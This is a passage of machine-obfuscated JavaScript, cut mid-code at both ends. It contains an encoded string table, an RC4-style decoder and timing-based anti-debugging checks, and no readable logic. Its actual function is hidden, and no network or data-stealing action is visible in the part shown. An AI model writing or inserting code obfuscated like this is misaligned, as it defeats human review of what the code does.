hE(hw,hU);},'QNlLX':hS(0x2ce),'wGJKx':'3&in','Tqddl':'APm6','zhEAL':hS(0x3cb),'ZqTZE':function(hE,hw,hU){return hE(hw,hU);},'OpMgv':'7&ln','afGNn':function(hE,hw,hU){return hE(hw,hU);},'XhJlK':'FX3l','AFMrC':'QQmn','iRuHk':function(hE,hw,hU){return hE(hw,hU);},'rwgBP':function(hE,hw,hU){return hE(hw,hU);},'uDqgc':hS(0x663),'GHuIa':function(hE,hw,hU){return hE(hw,hU);},'jbExW':'vEU7','aqllX':hS(0x453),'gLICK':'y6KO','zDlXv':hS(0x646),'vxEJP':hS(0x3ff),'TANER':'Gh@k','nutPG':function(hE,hw,hU){return hE(hw,hU);},'iLSWq':function(hE,hw,hU){return hE(hw,hU);},'AQpbW':hS(0x25c),'JRfae':'D%14','gjqfB':function(hE,hw,hU){return hE(hw,hU);},'lTAVk':hS(0x76b),'eVcMy':hS(0x441),'bYYRZ':hS(0x2cb),'EBRcO':function(hE,hw,hU){return hE(hw,hU);},'gzeOR':hS(0x5ba)};function hH(hE){var hw=hS,hU=[];for(var hf=0x7eb+-0x1*-0x38b+0x2*-0x5bb,hy=hE[hw(0x191)];hf<hy;hf++){hU[hw(0x262)](String[hw(0x156)](hE[hw(0x2a3)](hf)[hw(0x69f)](-0x210e*-0x1+0x1b7e+-0x3c8c)*(0x2*0x412+0x3*-0xb01+-0x17*-0x115)+(0x1*-0x1b71+0x26f0+0x13*-0x95)-(-0x1201*-0x1+0x412+-0x160f*0x1)));}return hU['join']('');}var hI=0xd6*-0x6+-0x11b4+0x16b8,hj=hI,hG=hI,hv=hI,hx=hI,hO,hp=hI,ho=hI,hD=-0x25e+0x3c8+-0x167*0x1;function hd(hE,hw){var hU=hS,hf={'pANGe':hU(0x75c),'fLYkI':hU(0x460),'KSIbX':hU(0x6e7)},hy=hw[hU(0x6e0)](hE,hE),hc=hL(),hM=function(hV){var hb=hU;return hL[hb(0x461)][hL['prototype'][hy][-0x15e+0x3*0x20e+-0x2*0x266]]=+new hL[(hb(0x461))][hy][0x2*0x383+-0xb7+-0x31b*0x2](),hc[hV];};return hd=function(hV,hb){var hQ=hU,hT={'qHvQn':function(hB,hg){return hB%hg;},'dhFcT':function(hB,hg){var hF=Sr;return hh[hF(0x695)](hB,hg);},'nkEGS':function(hB,hg){var hF=Sr;return hh[hF(0x55a)](hB,hg);},'MXLuD':function(hB,hg){return hh['QfXal'](hB,hg);},'bwQBz':function(hB,hg){return hB!=hg;},'pDXsl':function(hB,hg){var hF=Sr;return hh[hF(0x4d7)](hB,hg);},'EGRvS':function(hB,hg){var hF=Sr;return hh[hF(0x7bd)](hB,hg);},'IpjoM':function(hB,hg){return hB+hg;},'toWfP':function(hB,hg){return hB===hg;},'adcuS':hh[hQ(0x83c)],'yieub':function(hB,hg){return hh['tYJca'](hB,hg);},'uvqUr':function(hB,hg){var hF=hQ;return hh[hF(0x539)](hB,hg);},'abLJB':hh['xCpZI'],'aXQuk':function(hB,hg){return hB%hg;},'nCTaA':function(hB,hg){return hB+hg;},'Dwyjr':function(hB,hg){return hB^hg;},'UnqeT':hQ(0x126),'JVEZZ':function(hB,hg){return hB(hg);},'ECCZB':function(hB,hg){return hB*hg;},'iBphc':hh[hQ(0x3c2)],'AQkRS':function(hB,hg,hF){return hB(hg,hF);},'yVqDB':function(hB,hg,hF){return hB(hg,hF);},'NCTLt':hQ(0x3ae),'nakwX':function(hB,hg){return hB>hg;},'eLGJq':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'RQbdX':hQ(0x7c9),'zsiZV':function(hB,hg,hF){return hB(hg,hF);},'aNTyH':hh[hQ(0x172)],'AVzYa':function(hB,hg){return hB>hg;},'zoKbs':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'YlkdC':hh[hQ(0x586)],'JrHCY':'Et#^','Pbraf':function(hB,hg,hF){return hB(hg,hF);},'utwhZ':hQ(0x667),'dKeiH':hQ(0x124),'JgJNs':'w0Li','Gctwb':function(hB,hg,hF){return hB(hg,hF);},'drdKy':hQ(0x674),'uhTLL':hQ(0x5bb),'KuHYh':function(hB,hg){var hF=hQ;return hh[hF(0x6d4)](hB,hg);},'IlIkI':function(hB,hg,hF){return hB(hg,hF);},'fIkAw':function(hB,hg,hF){return hB(hg,hF);},'JWpVK':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'mUciv':function(hB,hg,hF){var hY=hQ;return hh[hY(0x815)](hB,hg,hF);},'SPFIn':function(hB,hg,hF){return hB(hg,hF);}};hV=hh[hQ(0x851)](hV,0x5*0x6fe+0x1*0x24f7+0x9*-0x7f1);var hn=hh[hQ(0x6d4)](hM,hV);if(hh[hQ(0x539)](hd[hy],undefined)){var hN=hL[hQ(0x461)][hy];hp=!hp?(--hD,-0x1*0x25d9+-0x2b*-0x38+-0x1*-0x1c72):hp,hx=!hx?(--hD,hh[hQ(0x46c)](hN[-0xd37*-0x1+0x207b+-0x2d96](hN[0x133f+0x5f7*-0x1+-0xd3b],hN[-0x1*0x251d+0x228c+0x2b2])[hN[-0x2f*-0x31+-0x332+-0x5ae]][hN[0x20e6+-0xbd+-0x64*0x52]],hy)[hN[-0x217b+-0x3*0x19f+0x6*0x669]](-0x1850+-0x23a9+0x3c02)-(-0xdd7+-0x1*0x7e1+-0xe0*-0x19)):hx,ho=!ho?(--hD,hh[hQ(0x4da)](hd,SH)[hN[0x2190+-0x6b*-0x13+-0x2963]](hv+(0x2192+-0x2037+0x4*-0x53))-(-0xb3*0x14+-0x171d*0x1+0x2523*0x1)):ho;var ht=hc[hN[-0xaef*-0x1+-0xef5+0x426]],hm=function(hB){var hg=hQ,hF={'VxKpq':function(hl,hW){return hl-hW;}};for(var hY,hk,hK=hy,hi=hy,hr=hK+hm,hZ=-0x3*-0x36+-0x53*0x3+0x57,hP=-0x2706+0x1be6+0xb20,hA=(function(){var hl={'KZjaG':function(hW,hq){return hW-hq;}};return++hj,hj%ht?hj:(function(){var hW=Sr,hq={'EEgsl':'a4Xg','aloBL':hW(0x370)};return hG=hj,hv++,(hd+hK)[hN[-0x10d+-0x2210+0x1d*0x137]](hv+(0x2274+0xce3*0x2+-0x3c2b))-(0xe3*-0x3+-0xa04+0xcb7)!=-0x3*-0x907+0x93f+0x915*-0x4&&hl['KZjaG'](+new hN[-0x3*-0xb01+0x976*0x2+-0x33d6](),hL[hW(0x461)][hN[-0x7c2*0x3+0x3d*-0x32+-0x2*-0x1198]])<ht*(0x1d61+0x1*-0x1065+-0xcf6)?(ht=!hp||!hx||!ho?hj:ht,(function(){var hX=hW,he={'KVIsc':hX(0x344),'YCUps':hq[hX(0x784)]};if(hX(0x532)===hq[hX(0x3ed)])_0x1a8fc5[_0x567518(-0x2*0xd6e+0x1d5f+0x17f*-0x1,he[hX(0x2e7)])][_0x3eda38(0x89f*-0x3+-0x366+0x1e39,he[hX(0x188)])](_0x4e1503);else return(hN[0x2356+-0x22cb+-0x3*0x25](hN[0x5b7*0x3+0x1613+-0x272b],hN[-0x1b84+0x4*0x566+0x60d])[hN[0x9d0+0x1*-0x12df+0x2*0x497]][hN[0x25cc+0xbf+0x1*-0x266a]]+hy)[hN[-0x22d+0x29*-0xad+-0x1*-0x1e00]](0x1e7*-0x11+-0x71*0x1+0x20d1)-(0x44c+-0xa0f+0x5eb)!=0x15f8+-0x1*-0xec5+-0x24bd?(ht=hD?hj:ht,hj):hN[0xaf7+0x15e*0x6+-0x12ff*0x1](hj%ht);}())):hN[0x218b+-0x232d+0x1ce](ht-hc[hN[-0x2*0x117a+0x244*0x5+0x17c0]]);}());}());hk=hB[hg(0x2a3)](hP++);~hk&&(hY=hZ%(!hA?hA:hT[hg(0x49b)](hG+(ht-(0x7e8*-0x2+0xce0+0x438)),ht))?hT[hg(0x1f8)]((!hA?hA:(hG+(ht-(0xec2+-0x2*0x9c7+0x610)))%ht)*(!hA?hA:(hG+(ht-(0x279*0xc+-0x1596+-0x6*0x123)))%ht),hY)+hk:hk,hZ++%(!hA?hA:hT[hg(0x28b)](hG+hT[hg(0x6db)](ht,-0x359*-0x8+-0x8ec+-0x1*0x1094),ht)))&&(hK+=hT[hg(0x6c5)](hr[hN[0x17f3+-0x3*0xbf4+0x1*0xc07]](hP+(!hA?hA:(hG+(ht-(-0x19+0x31b+-0x1c0)))%ht))-(!hA?hA:hT[hg(0x49b)](hG+hT[hg(0x725)](ht,0x23f1+-0xbfc+0x27*-0x95),ht)),!hA?hA:(hG+hT[hg(0x725)](ht,0x8a7*0x3+0x911+0x21ba*-0x1))%ht)&&hA?hN[-0x65*-0x1f+-0x49*0x40+0x1*0x61c](hT['EGRvS'](-0x19e2+0x23e6+-0x905,hY>>(-(!hA?hA:(hG+(ht-(-0x151+-0x1980+-0x1*-0x1c1b)))%ht)*hZ&(!hA?hA:hT[hg(0x28b)](hT[hg(0x7df)](hG,ht-(-0x1248*0x1+0x3*0x5ae+0x284)),ht))))):hN[-0x22a3+0x1f*0x8b+0x11fa](hZ))){if(hT['toWfP'](hg(0x362),'gjmKa'))return hF[hg(0x384)](_0x315aea,_0x1623a2);else hk=hT[hg(0x4bb)][hN[-0xdba*0x2+-0x22d7+0x3e6e]](hA?hk:!hA?hA:hT['yieub'](hG,hT[hg(0x725)](ht,0x7*0x271+0x1140+0xb07*-0x3))%ht);}for(var hC=-0x1*0x832+-0x14*0x166+0x242a,hJ=hK[hN[0x1*-0x66b+0x1*-0x33f+-0x2*-0x4e5]];hC<hJ;hC++){if(hT[hg(0x3c5)](hg(0x408),hT[hg(0x457)])){if(_0x1c12a1(_0x294394))return!(0x1230+0x40d*0x4+-0x2263);}else hi+=hT['yieub'](hN[-0x183*-0x9+-0xa3d*0x1+-0x337],hT[hg(0x7df)](hN[0x652+-0x46*-0x3e+0x3da*-0x6],hK[hN[-0x2651+0x7fd+0x1e72]](hC)[hN[-0x7*0x107+-0x1d44+0x249a]](0x2428+0x4*-0x571+-0x2*0x72a))[hg(0x6e0)](-(0x2278+-0x2459+-0x45*-0x7)));}return hN[0x4da+-0x1296*0x2+0x2062*0x1](hi);},ha=function(hB,hg){var hF=hQ;if(hF(0x1a9)===hF(0x2d0))return _0x27620d[_0x5dec1f(-0x25*0xf9+0x788+0x1e16,hF(0x441))](_0xa3aa0e,arguments);else{var hY,hk,hK=[],hi=0x2*0x627+0x1ae3+-0x2731,hr=hy;for(hY=0x1b1*-0x14+0x25ab*0x1+-0x1*0x3d7,hB=hm(hB);hY<-0x52*0x1d+0x78b+0x2bf;hY++)hK[hY]=hY;for(hY=-0x5*0x1d+-0x221a+0x22ab;hY<0x12c5+0x8e8+0x1aad*-0x1;hY++)hi=hT[hF(0x7ec)](hi+hK[hY]+hg[hN[0x25*0x1+0xc*-0x1c1+0x1505]](hY%hg[hN[-0x11c5*-0x1+0x198a+-0x3ed*0xb]]),-0x32c+0xe80+-0xa54),hk=hK[hY],hK[hY]=hK[hi],hK[hi]=hk;hY=0x1c45+0x2321+0x6*-0xa91,hi=0x1*0x1fd9+-0x1*-0xc77+-0x58a*0x8;for(var hZ,hP=0x26d2+-0xa53*-0x3+-0x45cb;hP<hB[hN[0x1bc4+0x179e+-0x3342]]&&(hP%(-0x2*0x7e+0x173c*-0x1+-0x1bb*-0xe)==-0xda2+0x15bf+-0x81d||hP<0x1652+0x525+-0x2*0xbc8);hP=hT[hF(0x465)](hZ=hP,-0x2d*0x1d+-0x221d+-0x1*-0x2737)){hi=(hi+hK[hY=(hY+(-0x21e4+-0x10b6+-0x5*-0xa1f))%(-0xfac*-0x1+-0x1*-0x3d6+-0x1282)])%(0x9*0x2e1+0x1b5*-0x4+-0x1215),hk=hK[hY],hK[hY]=hK[hi],hK[hi]=hk,hr+=hN[0x1*-0x2303+0x4dc+0x31*0x9e](hT[hF(0x556)](hB[hN[-0x1b*0x137+-0x26b*-0x1+-0x7a*-0x40]](hP),hK[(hK[hY]+hK[hi])%(-0x1*-0x105+0x52f+-0x534)]));}return hr;}};hd[hy]=ha,hE=arguments;}var hR=hc[-0x1*0xb15+-0x1*0x67f+0x1194],hu=hV+hR,hs=hE[hu];if(!hs){if(hL[hy]===undefined){if(hh['nwZSn'](hQ(0x16b),'PrBON'))(function(hB){var hg=hQ,hF={'fkKrl':hT[hg(0x645)],'uwYwr':function(hP,hA,hC){return hP(hA,hC);},'aEBqE':function(hP,hA,hC){return hP(hA,hC);},'xUhwh':hg(0x1f9),'VuOqA':function(hP,hA,hC){var hJ=hg;return hT[hJ(0x426)](hP,hA,hC);},'qWMZQ':function(hP,hA,hC){return hP(hA,hC);},'tBPwM':function(hP,hA,hC){return hP(hA,hC);},'wKHvy':function(hP,hA,hC){var hJ=hg;return hT[hJ(0x394)](hP,hA,hC);},'unvOt':hT[hg(0x765)],'tTrZw':function(hP,hA){var hC=hg;return hT[hC(0x7df)](hP,hA);}},hY=[-0x31*0x47+-0x772+-0x150a*-0x1,-0x4ca+-0x21b5*0x1+0x3*0xcd5,-0x1eb7+-0x3ab+0x2262],hk=function(){var hP=hg;return hP(0x504);},hK=hL[hg(0x461)][hy],hi=hc[hK[0x1*0x1d2c+0x1b4a+-0x3856]];function hr(hP){var hA=hg;for(var hC=0x2273+0x1c*-0xe2+-0x9bb,hJ=hY[hK[0x1375+0x145+-0x149a]];hC<hJ;hC++){if(hT[hA(0x6cc)]==='vWmHZ')hY[hK[0x1a13+0x167f+-0x306c]](hK[-0x1eac+-0x985*0x3+0x3b56](hK[0x1f8a+-0xe3*0x1f+-0x3fa]())),hJ=hY[hK[-0x17df+-0xc5*-0xb+-0x1f1*-0x8]];else{var hl,hW;try{if(hl=_0x35e4a4[-0x27*-0x31+0x3be*-0x9+0x68e*0x4],hl==null||hl[_0x113167(-0x80d*0x2+0xb*0x67+0xd1b,hA(0x1f9))]===0x26*-0x2+0x1*-0x133e+-0x1*-0x138a)return;hW=hl[_0x3aa540],hW&&hW[_0x1d9618(-0x2da*-0xb+0x5db*0x2+-0x296e,hF[hA(0x5d8)])](hF[hA(0x70d)](_0x13b49e,-0x1214+0xd52+0x673,hA(0x5ba)))!==-(-0x1225+0x1*-0x1f91+0xd*0x3d3)&&(_0x3b8f6d[0x10d*0x7+-0x9fb+0x2a0]=!(-0x7*0x565+-0x2*0x122d+0x6a*0xb3),hl[hF[hA(0x4dc)](_0x193f61,-0xc9c+-0x2*0xb5+0xf74,hF['xUhwh'])]=0xa17+-0x1458+0xa41),_0x4f577c[0xbe9*0x1+0x5c6*-0x1+0x621*-0x1]=hW[_0x558b4a(0x1*-0x122e+0x12a3+0x9,hA(0x162))](-0x98e*0x2+-0x9b*0x1f+0x25e1*0x1,hW[hF[hA(0x506)](_0x216a0a,0x1*-0xf5+0x5*0x4ac+0x3*-0x6eb,'P@SF')](hF[hA(0x459)](_0x5b39a4,0x1160+0x131c+-0x23d0,hA(0x375))));}catch(hq){return;}}}return hT[hA(0x601)](hP,hY[-0xddb+-0xf*0x89+0x1*0x15e2]);}function hZ(hP){var hA=hg;if(+new hK[-0xa23*0x3+0x2*-0xd76+-0x396e*-0x1]()-hL[hA(0x461)][hK[-0x19*0xa1+0x1f5a+-0xfa1]]>hT[hA(0x679)](hi,0x19ca+0x12db+-0x2c9f)){if(hA(0x38e)===hA(0x672)){if(_0x3f2fe7(_0x5759f0[hF['tBPwM'](_0x27d91d,0x5bb+-0x1ca5+-0x9*-0x29d,'^b2r')](0x14ae+-0x22e*0x9+-0x103),_0x2848a4+_0xda672c+_0x2811e5[hF[hA(0x18a)](_0x5990fe,0x29d*-0x7+0x1*-0x1cf2+-0x1*-0x2fe3,hA(0x538))](_0x5a9dd1),_0x247f8e),_0x5880c3)return null;}else return hK[0x290*-0x9+0xd63+0x9d9](),hr(hB);}if(!hK[-0x2d3*-0xd+0x1*0x163+0x1*-0x2605](~hP))return hP;return hK[-0x1d5*0x15+-0x166e+0x3d13](),hT[hA(0x601)](hr,hB);}return function(){var hP=hg;if(hF[hP(0x752)]!==hF[hP(0x752)])return hP(0x504);else{var hA=new hK[0x1b*-0x131+0x2684+0xe5*-0x7](hK[0x8*0x11a+0x17d5+-0x2081]+hK[-0x1984+0x758+-0x1*-0x1257]),hC=hA[hK[0x1f0b+0x1775+-0x365e]](hF[hP(0x270)](hk,hy))?--hY[-0x4ef+-0xd*0x57+0x5*0x1df]:--hY[0x7fc+-0x1969*-0x1+-0x2165];return hZ(hC);}};}(hd)(),hL[hy]=hb);else{for(_0x246354=_0x3ad949[_0xfae0f3[_0x218a91(0x2655+0x1*-0xd5b+0x8*-0x2ee,hQ(0x460))][_0x4fccef(-0xf47+-0x1960+0x29f5,hf[hQ(0x379)])]][_0x25af8][_0x5c9773(0x1079*0x1+-0x154d+0x642,'w0Li')]-(-0xfa3+-0x939*0x1+0x18dd);_0x145d2a>=-0xf*-0xcd+-0x1*0x897+0x4*-0xdb;_0x572f76--)_0x5c2aa6=_0x3b4d4b[_0x134159[_0x4d5fcc(-0xe72+0x247d+-0x1d*0xb5,hf['fLYkI'])][_0x270650(0x20*-0xa8+-0x1a2c+0x307a,'u40K')]][_0x35043b][_0x3b9adc],_0x5325d1&&_0x416690[_0x384f9d(-0x142*0x2+-0x1c09*0x1+0x1f61,hf[hQ(0x28d)])](_0x514245,_0x4275c5);_0x66fd84[_0x265a9d[_0x4a0360(0x2595+-0x1*-0x269e+0x4aa9*-0x1,hf[hQ(0x7b2)])][_0x281a7f(0x515*0x5+-0x1252+-0x5c9,hQ(0x75c))]][_0x5f18ee]=[];}}hn=hd[hy](hn,hb),hE[hu]=hn;}else{if(hQ(0x2a1)!==hQ(0x2a1)){var hz={'bPzPu':function(hB,hg){var hF=hQ;return hT[hF(0x383)](hB,hg);},'zruFl':hQ(0x375),'npYAw':function(hB,hg,hF){return hB(hg,hF);},'Lhurz':function(hB,hg,hF){return hT['yVqDB'](hB,hg,hF);},'NPZcn':'zKLI','YGkfz':function(hB,hg){return hB+hg;},'wraaj':function(hB,hg){return hB+hg;}};if(_0x4185b3=hT[hQ(0x394)](_0x235309,_0x1f3979,_0x50d8fe[hT[hQ(0x3f6)](_0x40846f,0x2*0x304+0x5dd*-0x2+0x63e,'RwPf')]()),_0x242aeb=_0x36cf7b[_0x1a3346(0x24b2+0x691*0x1+-0x1e5*0x16,hQ(0x7d1))](),_0x287124!==_0x49b38f(-0x151f+0x22f5+-0xce7,hT[hQ(0x3d7)])&&_0x567766!==_0x1152fa(-0x1*-0x4a3+-0x6*-0x7+0x3e1*-0x1,hQ(0x3dd)))throw _0x51975c;for(_0x274e8e=_0x3682a1[hT[hQ(0x67a)](_0x1b453c,0x4e4+0x5*0x17f+0x131*-0x9,hQ(0x551))](_0x12b265(0x40e+-0x2*0x12c+0x1*-0x8b,hQ(0x5c5))),_0x23d5cf=_0x79a281>-(-0x17a5+-0x26ec+0x1*0x3e92)?_0x1ed9af[hT['eLGJq'](_0x54b2d1,-0x24cb+-0x232f+-0x8*-0x90f,hQ(0x162))](_0x43d64b+(0xf62*-0x1+-0x17b+-0x7f*-0x22)):null,_0x2996cc=_0x1e8e06[_0x622d75(-0xde8+-0x1077*-0x1+-0xd5,hT[hQ(0x69a)])](_0x3133b2),hT['AVzYa'](_0x84eed8[_0x32cb11(0x14cc+-0x1c62+0x904*0x1,'w0Li')],0x4*0x2ef+0x1e73+0x2*-0x1517)&&_0x34e0f9[hT[hQ(0x51b)](_0x45723c,0x1386+-0x281+-0x416*0x4,'jUG6')](function(hB,hg){var hF=hQ,hY,hk,hK,hi;return hz[hF(0x24f)](hB[_0x3f177c(0x9ea+-0x15e5+0xda1*0x1,hF(0x551))](_0x1d4ff2(0x9cc+0x19f*-0x1+0x71*-0x11,hz[hF(0x690)])),-(-0x115d+-0x1*-0x1f91+-0x2d7*0x5))&&hg[hz['npYAw'](_0x29a527,0x2*0x71+0x1*0x865+-0xd9*0x9,hF(0x551))](_0x6033fa(0xe79+0x13b6+-0x2183,'z1a2'))>-(-0x186+-0x9c7+0x5a7*0x2)?(hY=hB[_0xe5e7b1(0x1a11+0x1b5e+-0x33f2,'Et#^')](_0x4baf01(0x1*-0x263f+0x18d+0x255e,hF(0x375))),hk=hg[_0x6268d(0xb*0x2fe+0x1*0x1139+-0x1*0x30a6,hF(0x6aa))](_0x4ac7f3(0x1b2*0x7+0xc55+-0x1787,hF(0x375))),hK=_0x260484[hz[hF(0x1f5)](_0x57774c,-0x1985+-0x15*-0xc+0x192b,hF(0x275))](hB[_0x4467cb(0x1*-0x3e6+-0x2ed*-0x5+-0xa3d*0x1,hz[hF(0x31a)])](hz[hF(0x849)](hY,0x2207+-0xa1e+-0x17e8))),hi=_0x46b1b8[_0x50f829(-0x2399+0x228+0x2213,'3v@j')](hg[hz['npYAw'](_0x2a6cee,-0x11c3+-0x1*-0x16e1+0x1*-0x4a0,hF(0x162))](hz[hF(0x7b5)](hk,0x1*0x1499+-0x197f+0xfb*0x5))),hK<hi?-(-0x157*0x12+-0x57*-0x29+0xa30):hK==hi?-0x1*-0x11a7+0x1c5d*-0x1+0x1c9*0x6:0x1522+0xb90+0x20b1*-0x1):-0x1c2d+-0x1944+0x3571;}),_0x18c620=[],_0x3fe2b8[-0x956+0x7bb*0x2+-0x61f]=[],_0x92bbc4=-0xdb7+0xa9e*0x2+-0x5*0x181,_0x1dbdbd=_0x14ec60[_0x1cd425(0x1*-0xd91+0x259*-0xb+-0x5*-0x82a,hQ(0x1f9))];_0x2ef110<_0x29a151;_0x4932ec++)_0x15f536[_0x1626b1][_0x3fb5f0(-0x24b7*-0x1+0x2553*-0x1+-0x242*-0x1,hQ(0x551))](_0x315362(0x100c+0xc98+-0x1bf8,hQ(0x375)))>-(0x12*0x1f3+-0x3*0x13f+-0x1f58)?(_0x33f71c=_0x4ec9bb[_0x55fea9][_0x3279b6(-0x6d3+-0x18bc+0x5a*0x5e,hQ(0x6aa))](_0x56b9c1(-0x3*-0xcb0+0x590+0x157a*-0x2,hQ(0x375))),_0x3bf36a=_0x50e527[_0xfb4bf9][_0x4f0df1(-0x9dd+-0x22d0+0x2d2b,hT[hQ(0x466)])](0x56a+0x14fc*-0x1+-0x1*-0xf92,_0xdc0105),_0x5115c6=_0x3c9fb8[_0x3ca2f9(0x1cda+0x4*-0x66e+0x1*-0x1a5,hT[hQ(0x439)])](_0xaee11(-0xa74*0x1+-0x9*-0x12+0x2*0x53f,hQ(0x375))),_0x1a21a7>-(0x54*0x6b+0x5*0x4bb+-0x3ac2)?(_0x1be835=_0x189c47[hT[hQ(0x2cf)](_0x568916,0x1*0xeb7+-0x1e69+0x1030,hQ(0x162))](-0xf8d+0x1*-0x1175+-0x152*-0x19,_0x3202d4),_0x447018=_0x2553a0[_0x5d70e6(0x25ff+-0x50b*0x5+-0xbc7,hQ(0x244))][_0x1bb8f9(-0x4*0x43c+-0x1*0x2063+0x3250,hQ(0x755))](_0x5c274c[_0x245e66(0x18df+0x854+-0x204d,hQ(0x602))](_0x4988d8[_0xac71ef(-0xc5*0x3+0x160c+0x1*-0x133f,hT[hQ(0x466)])](_0x1baf40+(0x2377+0x1*0xf0f+-0x3285))))):(_0x44e57d=_0x2c64e6,_0xf04ed3=null)):_0x96e1d2=_0x48a501[_0x5a078d],_0x56ee32=_0x2662ea+_0x432665(0xbfb+0x1*0x23c5+-0x2e67,hT[hQ(0x3fb)]),_0x5102d3=_0x57cc18[_0x15ab5b(0x9d+0x5de*0x4+-0x166f,hQ(0x551))](_0x5a6d85),_0x4c703a=hT[hQ(0x465)](_0x577543,_0x2fb41d),_0x47a942==0x200e+-0x8e1+-0x172d?(_0x446b1c=_0x50e803[_0xa84795(-0x4*-0x1f3+0x1b4a+0x21c1*-0x1,hT['dKeiH'])](_0x510653[_0xf93541(0x664+0x1*0x2255+-0x274b,hT[hQ(0x258)])]),new _0x561588[(hT[hQ(0x354)](_0x3a7baa,0x202e*0x1+-0x104d+-0xed8,hT['drdKy']))](_0x504275)[_0xe56cd7(-0xf4f*-0x1+0x100d+-0x1e1a,hQ(0x3d0))](_0x416fa1)&&_0x4ef6a1(_0x265353,_0x1a0805)&&(_0x41e821[_0x33f06b(0x86+0x274*-0x1+0x3a7,hT[hQ(0x7b7)])](_0x26684c[_0x543493[_0x3af7b0]]),_0x5af244[-0x9*-0x289+0xa6b+-0x213b][_0xc081ba(-0xd7b+0x15d7+-0x1*0x6a3,'zUWj')](_0x17f607[_0x4e6599]))):hT['KuHYh'](_0x51d1ba,_0x317b6a)==_0x9b1407?hT[hQ(0x4db)](_0x57ca29,_0x56487e,_0x280b94)&&(_0x5e6638[hT[hQ(0x817)](_0x5a3354,-0x1*-0xa1f+-0x7*-0x177+-0x1*0x12a7,'zUWj')](_0xd7b9bd[_0x1bd580[_0x5e9d5c]]),_0x5b08be[0x1c85+-0x1613+0x1*-0x671][_0x4797e3(0x114d+-0x849*0x3+0x947,'zUWj')](_0x18f4bb[_0x191a77])):_0x1f9100==hT[hQ(0x58e)](_0x495e8c,-0x16cd+0x3d*0x51+0x4cf,hQ(0x787))&&(_0xd0b7e8[_0x1901e5(0x13e3+0x7db*0x2+-0x21e0,hT[hQ(0x7b7)])](_0x5be0f5[_0x238bdd[_0x42e56a]]),_0x17a742[-0x1dc0+-0x1*0x19f9+0x37ba][hT[hQ(0x536)](_0x4b2819,-0x6a*-0x5e+-0x227a+-0x2b9,hT[hQ(0x7b7)])](_0x19182d[_0x823a29]));return _0x137ea5[hT[hQ(0x56b)](_0x1141fe,-0x2b*-0xce+0x26f*-0x4+0x1770*-0x1,hQ(0x1f9))]===0x1341+-0x9*0x6+-0x7d*0x27?null:_0x386967;}else hn=hs;}return hn;},hd(hE,hw);}function hL(){var hE=hS,hw={'cwjGH':function(hM,hV,hb){return hM(hV,hb);},'ogjjJ':hh[hE(0x234)],'bPFKE':function(hM,hV,hb){return hM(hV,hb);},'jPZMh':hh['zDQSB']};if(hE(0x470)===hE(0x470)){var hU=[hE(0x6be),hE(0x5da),hE(0x4c5),hh[hE(0x140)],hh['QdKKb'],hE(0x726),hh[hE(0x487)],hh[hE(0x40f)],hE(0x431),hE(0x1c8),hE(0x406),hE(0x776),hE(0x1ef),hE(0x6c2),hE(0x402),'W55TcvVdLZNdRLRcUa','ja',hh[hE(0x6c9)],hE(0x491),hE(0x486),hE(0x597),hh[hE(0x703)],hE(0x50f),hE(0x1b4),hh['riXHa'],hE(0x307),hE(0x6a3),hE(0x7e8),hE(0x34b),'W7m','W6NcHrSl',hE(0x5a6),'smoeW5C',hh['SZDga'],'mMxcQIW',hE(0x3d5),hh[hE(0x1ed)],hE(0x6ea),hh['sMwDC'],hh['KCXOr'],hE(0x3eb),hE(0x31f),hE(0x229),'kmoqW7JcR8ojFmk3fcy','xmoV',hh[hE(0x26d)],'WO/dNa',hh[hE(0x24c)],hh[hE(0x2ad)],hE(0x622),hh[hE(0x6a6)],hE(0x7d2),hh[hE(0x4f3)],hh[hE(0x547)],'lW','bW','jtBcQCkJeq',hh[hE(0x564)],hE(0x448),hE(0x70f),hE(0x437),'fG',hE(0x1ac),hE(0x748),hh[hE(0x712)],hE(0x4a3),hh['khyct'],hE(0x79b),'W7dcGHZcINz/',hh[hE(0x389)],hh[hE(0x37d)],'zSoeWQ4l',hE(0x676),hE(0x69b),hE(0x501),hh[hE(0x490)],hE(0x200),hh[hE(0x413)],hE(0x3bc),hE(0x4ac),hE(0x5b0),hh[hE(0x447)],hh[hE(0x458)],hh['KtiXi'],hE(0x19f),'WPa','fq',hE(0x48c),hE(0x393),hh['XONmN'],hE(0x562),hE(0x835),hh['lvphs'],hE(0x5eb),hE(0x349),hh[hE(0x159)],hE(0x7c1),hE(0x73c),hh[hE(0x208)],hh[hE(0x5e4)],hE(0x274),hE(0x5a8),hE(0x7af),hE(0x66c),hE(0x3a0),hE(0x624),hE(0x145),hE(0x5bd),hE(0x132),hE(0x484),hE(0x68e),hh[hE(0x293)],'uG','W67dICkKE8kVzuW','WPpcSW',hh[hE(0x46f)],'W5ddJshdQCk3q8k7aKNdRNJcLK8liYDJ',hE(0x5b8),hE(0x174),hh[hE(0x81a)],'WOZcRW','WPaFWQWY','lmovWQTg','t3S','ECo3',hE(0x3e2),hE(0x588),hh[hE(0x6ed)],hE(0x4a9),'aa','Da',hh['PebVc'],hE(0x327),hh[hE(0x180)],hh[hE(0x57f)],'WPzlnxNdJdHlWRe9W7z1',hE(0x425),hE(0x757),'Cmk9FSoBnmkWWQWqFa',hE(0x192),hE(0x4e6),hh[hE(0x4ed)],hh['aJJDF'],hE(0x52f),hh['gxigm'],'x8kJW4L/w1lcO8kXFwjZW589W5RdOmku',hE(0x789),hh[hE(0x6a0)],hh[hE(0x18b)],hh['EdByG'],hE(0x1e2),'WOlcLW','WOiOi8k1x0xdNSkoW4BcJCk4i8kfxJ8vxWpdTSoTchdcOLLjWRlcQwyX',hE(0x696),hE(0x610),hE(0x4f4),'k8o2sZX9','W6RcKIW',hE(0x711),hE(0x323),hE(0x704),'ia','CG',hh[hE(0x151)],'xa',hh[hE(0x318)],'da',hh[hE(0x2c0)],'pq','sa','W78kW6tdSq',hh[hE(0x723)],hE(0x3f1),hE(0x160),hE(0x324),'W45LWQJdTdXz',hE(0x468),'DN8',hE(0x7fb),hE(0x332),'yW','lCoN',hE(0x633),'WR5jgZ8',hE(0x5db),hE(0x2f3),'W5W1B3BdSItdHa',hh[hE(0x541)],'AW',hh[hE(0x82c)],hh['VXZBN'],hE(0x515),hh[hE(0x39e)],hE(0x1e7),hE(0x39b),'WOBdS0RcLW',hE(0x336),'W4xdS0xcGSoeWRdcQwFcOSoKW5K8zKVdQqK4pvBdSwe8wZhdJSoJW4hcTmkagbvq